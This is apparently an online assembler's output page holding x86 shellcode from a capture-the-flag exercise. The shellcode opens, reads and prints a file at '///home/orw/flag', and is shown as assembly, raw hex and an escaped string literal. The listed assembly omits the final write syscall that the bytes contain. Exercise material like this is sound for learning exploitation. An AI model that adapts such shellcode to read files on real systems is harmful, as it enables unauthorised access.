 Enter your assembly code using Intel syntax below.
xor ecx,ecx
mov eax, 0x5
push ecx
push 0x67616c66
push 0x2f77726f
push 0x2f656d6f
push 0x682f2f2f
mov ebx, esp
xor edx, edx
int 0x80
mov eax, 0x3
mov ecx, ebx
mov ebx, 0x3
mov dl, 0x30
int 0x80
Architecture: x86 x64 Assemble
Assembly
Raw Hex (zero bytes in bold):
31C9B8050000005168666C6167686F72772F686F6D652F682F2F2F6889E331D2CD80B80300000089D9BB03000000B230CD80B804000000B301CD80
String Literal:
"\x31\xC9\xB8\x05\x00\x00\x00\x51\x68\x66\x6C\x61\x67\x68\x6F\x72\x77\x2F\x68\x6F
\x6D\x65\x2F\x68\x2F\x2F\x2F\x68\x89\xE3\x31\xD2\xCD\x80\xB8\x03\x00\x00\x00\x89\xD9\xBB
\x03\x00\x00\x00\xB2\x30\xCD\x80\xB8\x04\x00\x00\x00\xB3\x01\xCD\x80"